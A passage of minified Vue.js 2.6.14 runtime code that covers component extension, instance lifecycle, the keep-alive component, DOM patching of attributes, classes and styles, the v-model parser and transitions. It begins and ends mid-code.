t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&T(e.extendOptions,r),(t=e.options=$e(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function An(e){this._init(e)}function jn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var a=e.name||n.options.name;var o=function(e){this._init(e)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=t++,o.options=$e(n.options,e),o.super=n,o.options.props&&function(e){var t=e.options.props;for(var n in t)Mn(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)Ln(e.prototype,n,t[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,H.forEach((function(e){o[e]=n[e]})),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=T({},o.options),i[r]=o,o}}function Fn(e){return e&&(e.Ctor.options.name||e.tag)}function Cn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!d(e)&&e.test(t)}function En(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!t(s)&&On(n,a,r,i)}}}function On(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,g(n,t)}!function(t){t.prototype._init=function(t){var n=this;n._uid=Tn++,n._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=$e(Sn(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&en(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,i=r&&r.context;t.$slots=gt(n._renderChildren,i),t.$scopedSlots=e,t._c=function(e,n,r,i){return Gt(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return Gt(t,e,n,r,i,!0)};var a=r&&r.data;Te(t,"$attrs",a&&a.attrs||e,null,!0),Te(t,"$listeners",n._parentListeners||e,null,!0)}(n),sn(n,"beforeCreate"),function(e){var t=_t(e.$options.inject,e);t&&(xe(!1),Object.keys(t).forEach((function(n){Te(e,n,t[n])})),xe(!0))}(n),wn(n),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(n),sn(n,"created"),n.$options.el&&n.$mount(n.$options.el)}}(An),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Se,e.prototype.$delete=Ae,e.prototype.$watch=function(e,t,n){var r=this;if(l(t))return Dn(r,e,t,n);(n=n||{}).user=!0;var i=new yn(r,e,t,n);if(n.immediate){var a='callback for immediate watcher "'+i.expression+'"';me(),Ue(t,r,[i.value],r,a),he()}return function(){i.teardown()}}}(An),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,a=e.length;i<a;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var a,o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var s=o.length;s--;)if((a=o[s])===t||a.fn===t){o.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?D(n):n;for(var r=D(arguments,1),i='event handler for "'+e+'"',a=0,o=n.length;a<o;a++)Ue(n[a],t,r,t,i)}return t}}(An),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,a=nn(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){sn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||g(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),sn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(An),function(e){Ht(e.prototype),e.prototype.$nextTick=function(e){return it(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=bt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{Jt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){Ge(n,t,"render"),e=t._vnode}finally{Jt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof _e||(e=ve()),e.parent=i,e}}(An);var Pn=[String,RegExp,Array],Hn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Pn,exclude:Pn,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,i=e.keyToCache;if(r){var a=r.tag,o=r.componentInstance,s=r.componentOptions;t[i]={name:Fn(s),tag:a,componentInstance:o},n.push(i),this.max&&n.length>parseInt(this.max)&&On(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)On(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){En(e,(function(e){return Cn(t,e)}))})),this.$watch("exclude",(function(t){En(e,(function(e){return!Cn(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Zt(e),n=t&&t.componentOptions;if(n){var r=Fn(n),i=this.include,a=this.exclude;if(i&&(!r||!Cn(i,r))||a&&r&&Cn(a,r))return t;var o=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;o[l]?(t.componentInstance=o[l].componentInstance,g(s,l),s.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return I}};Object.defineProperty(e,"config",t),e.util={warn:ue,extend:T,mergeOptions:$e,defineReactive:Te},e.set=Se,e.delete=Ae,e.nextTick=it,e.observable=function(e){return De(e),e},e.options=Object.create(null),H.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,T(e.options.components,Hn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=D(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=$e(this.options,e),this}}(e),jn(e),function(e){H.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&l(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(An),Object.defineProperty(An.prototype,"$isServer",{get:ae}),Object.defineProperty(An.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(An,"FunctionalRenderContext",{value:$t}),An.version="2.6.14";var $n=m("style,class"),zn=m("input,textarea,option,select,progress"),In=function(e,t,n){return"value"===n&&zn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Nn=m("contenteditable,draggable,spellcheck"),Rn=m("events,caret,typing,plaintext-only"),Wn=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Bn="http://www.w3.org/1999/xlink",Gn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Un=function(e){return Gn(e)?e.slice(6,e.length):""},Vn=function(e){return null==e||!1===e};function Jn(e){for(var t=e.data,n=e,i=e;r(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=qn(i.data,t));for(;r(n=n.parent);)n&&n.data&&(t=qn(t,n.data));return function(e,t){if(r(e)||r(t))return Zn(e,Kn(t));return""}(t.staticClass,t.class)}function qn(e,t){return{staticClass:Zn(e.staticClass,t.staticClass),class:r(e.class)?[e.class,t.class]:t.class}}function Zn(e,t){return e?t?e+" "+t:e:t||""}function Kn(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,a=e.length;i<a;i++)r(t=Kn(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):o(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Xn=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),er=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),tr=function(e){return Xn(e)||er(e)};function nr(e){return er(e)?"svg":"math"===e?"math":void 0}var rr=Object.create(null);var ir=m("text,number,password,search,email,tel,url");function ar(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var or=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Qn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),sr={create:function(e,t){lr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(lr(e,!0),lr(t))},destroy:function(e){lr(e,!0)}};function lr(e,t){var n=e.data.ref;if(r(n)){var i=e.context,a=e.componentInstance||e.elm,o=i.$refs;t?Array.isArray(o[n])?g(o[n],a):o[n]===a&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])?o[n].indexOf(a)<0&&o[n].push(a):o[n]=[a]:o[n]=a}}var dr=new _e("",{},[]),ur=["create","activate","update","remove","destroy"];function cr(e,n){return e.key===n.key&&e.asyncFactory===n.asyncFactory&&(e.tag===n.tag&&e.isComment===n.isComment&&r(e.data)===r(n.data)&&function(e,t){if("input"!==e.tag)return!0;var n,i=r(n=e.data)&&r(n=n.attrs)&&n.type,a=r(n=t.data)&&r(n=n.attrs)&&n.type;return i===a||ir(i)&&ir(a)}(e,n)||i(e.isAsyncPlaceholder)&&t(n.asyncFactory.error))}function fr(e,t,n){var i,a,o={};for(i=t;i<=n;++i)r(a=e[i].key)&&(o[a]=i);return o}var pr={create:mr,update:mr,destroy:function(e){mr(e,dr)}};function mr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,a=e===dr,o=t===dr,s=_r(e.data.directives,e.context),l=_r(t.data.directives,t.context),d=[],u=[];for(n in l)r=s[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,vr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(vr(i,"bind",t,e),i.def&&i.def.inserted&&d.push(i));if(d.length){var c=function(){for(var n=0;n<d.length;n++)vr(d[n],"inserted",t,e)};a?ct(t,"insert",c):c()}u.length&&ct(t,"postpatch",(function(){for(var n=0;n<u.length;n++)vr(u[n],"componentUpdated",t,e)}));if(!a)for(n in s)l[n]||vr(s[n],"unbind",e,e,o)}(e,t)}var hr=Object.create(null);function _r(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=hr),i[gr(r)]=r,r.def=ze(t.$options,"directives",r.name);return i}function gr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function vr(e,t,n,r,i){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,i)}catch(r){Ge(r,n.context,"directive "+e.name+" "+t+" hook")}}var yr=[sr,pr];function br(e,n){var i=n.componentOptions;if(!(r(i)&&!1===i.Ctor.options.inheritAttrs||t(e.data.attrs)&&t(n.data.attrs))){var a,o,s=n.elm,l=e.data.attrs||{},d=n.data.attrs||{};for(a in r(d.__ob__)&&(d=n.data.attrs=T({},d)),d)o=d[a],l[a]!==o&&Mr(s,a,o,n.data.pre);for(a in(K||X)&&d.value!==l.value&&Mr(s,"value",d.value),l)t(d[a])&&(Gn(a)?s.removeAttributeNS(Bn,Un(a)):Nn(a)||s.removeAttribute(a))}}function Mr(e,t,n,r){r||e.tagName.indexOf("-")>-1?wr(e,t,n):Wn(t)?Vn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Nn(t)?e.setAttribute(t,function(e,t){return Vn(t)||"false"===t?"false":"contenteditable"===e&&Rn(t)?t:"true"}(t,n)):Gn(t)?Vn(n)?e.removeAttributeNS(Bn,Un(t)):e.setAttributeNS(Bn,t,n):wr(e,t,n)}function wr(e,t,n){if(Vn(n))e.removeAttribute(t);else{if(K&&!Q&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var kr={create:br,update:br};function Lr(e,n){var i=n.elm,a=n.data,o=e.data;if(!(t(a.staticClass)&&t(a.class)&&(t(o)||t(o.staticClass)&&t(o.class)))){var s=Jn(n),l=i._transitionClasses;r(l)&&(s=Zn(s,Kn(l))),s!==i._prevClass&&(i.setAttribute("class",s),i._prevClass=s)}}var xr,Yr,Dr,Tr,Sr,Ar,jr={create:Lr,update:Lr},Fr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,a,o=!1,s=!1,l=!1,d=!1,u=0,c=0,f=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),o)39===t&&92!==n&&(o=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||c||f){switch(t){case 34:s=!0;break;case 39:o=!0;break;case 96:l=!0;break;case 40:f++;break;case 41:f--;break;case 91:c++;break;case 93:c--;break;case 123:u++;break;case 125:u--}if(47===t){for(var m=r-1,h=void 0;m>=0&&" "===(h=e.charAt(m));m--);h&&Fr.test(h)||(d=!0)}}else void 0===i?(p=r+1,i=e.slice(0,r).trim()):_();function _(){(a||(a=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==p&&_(),a)for(r=0;r<a.length;r++)i=Er(i,a[r]);return i}function Er(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Or(e,t){console.error("[Vue compiler]: "+e)}function Pr(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function Hr(e,t,n,r,i){(e.props||(e.props=[])).push(Ur({name:t,value:n,dynamic:i},r)),e.plain=!1}function $r(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Ur({name:t,value:n,dynamic:i},r)),e.plain=!1}function zr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Ur({name:t,value:n},r))}function Ir(e,t,n,r,i,a,o,s){(e.directives||(e.directives=[])).push(Ur({name:t,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),e.plain=!1}function Nr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Rr(t,n,r,i,a,o,s,l){var d;(i=i||e).right?l?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete i.right):i.middle&&(l?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),i.capture&&(delete i.capture,n=Nr("!",n,l)),i.once&&(delete i.once,n=Nr("~",n,l)),i.passive&&(delete i.passive,n=Nr("&",n,l)),i.native?(delete i.native,d=t.nativeEvents||(t.nativeEvents={})):d=t.events||(t.events={});var u=Ur({value:r.trim(),dynamic:l},s);i!==e&&(u.modifiers=i);var c=d[n];Array.isArray(c)?a?c.unshift(u):c.push(u):d[n]=c?a?[u,c]:[c,u]:u,t.plain=!1}function Wr(e,t,n){var r=Br(e,":"+t)||Br(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Br(e,t);if(null!=i)return JSON.stringify(i)}}function Br(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===t){i.splice(a,1);break}return n&&delete e.attrsMap[t],r}function Gr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function Ur(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Vr(e,t,n){var r=n||{},i=r.number,a="$$v",o=a;r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var s=Jr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Jr(e,t){var n=function(e){if(e=e.trim(),xr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<xr-1)return(Tr=e.lastIndexOf("."))>-1?{exp:e.slice(0,Tr),key:'"'+e.slice(Tr+1)+'"'}:{exp:e,key:null};Yr=e,Tr=Sr=Ar=0;for(;!Zr();)Kr(Dr=qr())?Xr(Dr):91===Dr&&Qr(Dr);return{exp:e.slice(0,Sr),key:e.slice(Sr+1,Ar)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function qr(){return Yr.charCodeAt(++Tr)}function Zr(){return Tr>=xr}function Kr(e){return 34===e||39===e}function Qr(e){var t=1;for(Sr=Tr;!Zr();)if(Kr(e=qr()))Xr(e);else if(91===e&&t++,93===e&&t--,0===t){Ar=Tr;break}}function Xr(e){for(var t=e;!Zr()&&(e=qr())!==t;);}var ei,ti="__r";function ni(e,t,n){var r=ei;return function i(){var a=t.apply(null,arguments);null!==a&&ai(e,i,n,r)}}var ri=Ze&&!(te&&Number(te[1])<=53);function ii(e,t,n,r){if(ri){var i=mn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}ei.addEventListener(e,t,re?{capture:n,passive:r}:n)}function ai(e,t,n,r){(r||ei).removeEventListener(e,t._wrapper||t,n)}function oi(e,n){if(!t(e.data.on)||!t(n.data.on)){var i=n.data.on||{},a=e.data.on||{};ei=n.elm,function(e){if(r(e.__r)){var t=K?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}r(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(i),ut(i,a,ii,ai,ni,n.context),ei=void 0}}var si,li={create:oi,update:oi};function di(e,n){if(!t(e.data.domProps)||!t(n.data.domProps)){var i,a,o=n.elm,s=e.data.domProps||{},l=n.data.domProps||{};for(i in r(l.__ob__)&&(l=n.data.domProps=T({},l)),s)i in l||(o[i]="");for(i in l){if(a=l[i],"textContent"===i||"innerHTML"===i){if(n.children&&(n.children.length=0),a===s[i])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===i&&"PROGRESS"!==o.tagName){o._value=a;var d=t(a)?"":String(a);ui(o,d)&&(o.value=d)}else if("innerHTML"===i&&er(o.tagName)&&t(o.innerHTML)){(si=si||document.createElement("div")).innerHTML="<svg>"+a+"</svg>";for(var u=si.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(a!==s[i])try{o[i]=a}catch(e){}}}}function ui(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(r(i)){if(i.number)return p(n)!==p(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ci={create:di,update:di},fi=b((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function pi(e){var t=mi(e.style);return e.staticStyle?T(e.staticStyle,t):t}function mi(e){return Array.isArray(e)?S(e):"string"==typeof e?fi(e):e}var hi,_i=/^--/,gi=/\s*!important$/,vi=function(e,t,n){if(_i.test(t))e.style.setProperty(t,n);else if(gi.test(n))e.style.setProperty(x(t),n.replace(gi,""),"important");else{var r=bi(t);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)e.style[r]=n[i];else e.style[r]=n}},yi=["Webkit","Moz","ms"],bi=b((function(e){if(hi=hi||document.createElement("div").style,"filter"!==(e=w(e))&&e in hi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<yi.length;n++){var r=yi[n]+t;if(r in hi)return r}}));function Mi(e,n){var i=n.data,a=e.data;if(!(t(i.staticStyle)&&t(i.style)&&t(a.staticStyle)&&t(a.style))){var o,s,l=n.elm,d=a.staticStyle,u=a.normalizedStyle||a.style||{},c=d||u,f=mi(n.data.style)||{};n.data.normalizedStyle=r(f.__ob__)?T({},f):f;var p=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=pi(i.data))&&T(r,n);(n=pi(e.data))&&T(r,n);for(var a=e;a=a.parent;)a.data&&(n=pi(a.data))&&T(r,n);return r}(n,!0);for(s in c)t(p[s])&&vi(l,s,"");for(s in p)(o=p[s])!==c[s]&&vi(l,s,null==o?"":o)}}var wi={create:Mi,update:Mi},ki=/\s+/;function Li(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ki).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function xi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ki).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Yi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&T(t,Di(e.name||"v")),T(t,e),t}return"string"==typeof e?Di(e):void 0}}var Di=b((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),Ti=V&&!Q,Si="transition",Ai="animation",ji="transition",Fi="transitionend",Ci="animation",Ei="animationend";Ti&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ji="WebkitTransition",Fi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ci="WebkitAnimation",Ei="webkitAnimationEnd"));var Oi=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Pi(e){Oi((function(){Oi(e)}))}function Hi(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Li(e,t))}function $i(e,t){e._transitionClasses&&g(e._transitionClasses,t),xi(e,t)}function zi(e,t,n){var r=Ni(e,t),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===Si?Fi:Ei,l=0,d=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++l>=o&&d()};setTimeout((function(){l<o&&d()}),a+1),e.addEventListener(s,u)}var Ii=/\b(transform|all)(,|$)/;function Ni(e,t){var n,r=window.getComputedStyle(e),i=(r[ji+"Delay"]||"").split(", "),a=(r[ji+"Duration"]||"").split(", "),o=Ri(i,a),s=(r[Ci+"Delay"]||"").split(", "),l=(r[Ci+"Duration"]||"").split(", "),d=Ri(s,l),u=0,c=0;return t===Si?o>0&&(n=Si,u=o,c=a.length):t===Ai?d>0&&(n=Ai,u=d,c=l.length):c=(n=(u=Math.max(o,d))>0?o>d?Si:Ai:null)?n===Si?a.length:l.length:0,{type:n,timeout:u,propCount:c,hasTransform:n===Si&&Ii.test(r[ji+"Property"])}}function Ri(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return Wi(t)+Wi(e[n])})))}function Wi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Bi(e,n){var i=e.elm;r(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var a=Yi(e.data.transition);if(!t(a)&&!r(i._enterCb)&&1===i.nodeType){for(var s=a.css,l=a.type,d=a.enterClass,u=a.enterToClass,c=a.enterActiveClass,f=a.appearClass,m=a.appearToClass,h=a.appearActiveClass,_=a.beforeEnter,g=a.enter,v=a.afterEnter,y=a.enterCancelled,b=a.beforeAppear,M=a.appear,w=a.afterAppear,k=a.appearCancelled,L=a.duration,x=tn,Y=tn.$vnode;Y&&Y.parent;)x=Y.context,Y=Y.parent;var D=!x._isMounted||!e.isRootInsert;if(!D||M||""===M){var T=D&&f?f:d,S=D&&h?h:c,A=D&&m?m:u,j=D&&b||_,F=D&&"function"==typeof M?M:g,C=D&&w||v,E=D&&k||y,P=p(o(L)?L.enter:L);0;var H=!1!==s&&!Q,$=Vi(F),z=i._enterCb=O((function(){H&&($i(i,A),$i(i,S)),z.cancelled?(H&&$i(i,T),E&&E(i)):C&&C(i),i._enterCb=null}));e.data.show||ct(e,"insert",(function(){var t=i.parentNode,n=t&&t._pending&&t._pending[e.key];n&&n.tag===e.tag&&n.elm._leaveCb&&n.elm._leaveCb(),F&&F(i,z)})),j&&j(i),H&&(Hi(i,T),Hi(i,S),Pi((function(){$i(i,T),z.cancelled||(Hi(i,A),$||(Ui(P)?setTimeout(z,P):zi(i,l,z)))}))),e.data.show&&(n&&n(),F&&F(i,z)),H||$||z()}}}function Gi(e,n){var i=e.elm;r(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var a=Yi(e.data.transition);if(t(a)||1!==i.nodeType)return n();if(!r(i._leaveCb)){var s=a.css,l=a.type,d=a.leaveClass,u=a.leaveToClass,c=a.leaveActiveClass,f=a.beforeLeave,m=a.leave,h=a.afterLeave,_=a.leaveCancelled,g=a.delayLeave,v=a.duration,y=!1!==s&&!Q,b=Vi(m),M=p(o(v)?v.leave:v);0;var w=i._leaveCb=O((function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[e.key]=null),y&&($i(i,u),$i(i,c)),w.cancelled?(y&&$i(i,d),_&&_(i)):(n(),h&&h(i)),i._leaveCb=null}));g?g(k):k()}function k(){w.cancelled||(!e.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[e.key]=e),f&&f(i),y&&(Hi(i,d),Hi(i,c),Pi((function(){$i(i,d),w.cancelled||(Hi(i,u),b||(Ui(M)?setTimeout(w,M):zi(i,l,w)))}))),m&&m(i,w),y||b||w())}}function Ui(e){return"number"==typeof 